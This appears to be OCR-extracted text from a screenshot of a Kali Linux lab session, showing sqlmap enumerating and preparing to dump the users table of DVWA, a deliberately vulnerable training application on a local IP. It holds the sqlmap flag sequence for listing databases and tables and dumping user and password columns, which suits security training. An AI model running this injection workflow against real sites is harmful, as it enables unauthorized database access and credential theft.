 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 8 Apr, 15:57 test
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ test@Kali: ~
web application technology: Apache 2.2.22, PHP 5.4.39
back-end DBMS: MySQL 5.0.11
[15:57:36] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate
table(s) columns
[15:57:36] [INFO] fetching current database
[15:57:36] [INFO] fetching columns for table 'users' in database 'dvwa'
[15:57:36] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column | Type |
+------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| first_name | varchar(15) |
| last_name | varchar(15) |
| password | varchar(32) |
KALI LINUX™
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~ *(Untitled) [Damn Vulnerable We... Page Info - http://192....
Right Ctrl